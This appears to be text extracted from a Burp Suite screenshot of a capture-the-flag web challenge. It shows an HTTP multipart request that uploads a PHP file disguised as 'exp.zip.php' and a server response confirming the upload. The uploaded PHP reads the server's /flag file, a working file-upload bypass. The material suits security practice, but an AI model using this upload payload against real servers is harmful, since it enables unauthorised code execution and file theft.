 Burp Suite Community Edition Burp Project Intruder Repeater View Help 0KB/s 0KB/s CPU 12% RAM 72% 5.3W 19° 0rpm 79% A 2月6日 周二 02:26:48
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://101.32.220.189:31030 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101.32.220.189:31030
3 Content-Length: 231
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNcI3k1jhUZ1UdFtc
6 Accept: */*
7 Origin: http://101.32.220.189:31030
8 Referer: http://101.32.220.189:31030/?action=upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryNcI3k1jhUZ1UdFtc
14 Content-Disposition: form-data; name="file"; filename="exp.zip.php"
15 Content-Type: application/zip
16
17 <?php
18 echo file_get_contents('/flag');
19 ?>
20 ------WebKitFormBoundaryNcI3k1jhUZ1UdFtc--
21
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Mon, 05 Feb 2024 18:26:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 114
8
9 {"status":"ok","message":"File uploaded
successfully","url":"http:\/\/101.32.220.189:31030\/uploads\/exp.zip.php"}
? Search 0 highlights
Inspector
Selection 11 (0xb)
Selected text
exp.zip.php
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 6
Inspector
Notes
Done 298 bytes | 63 millis
Event log All issues Memory: 120.0MB
2月
6
$
1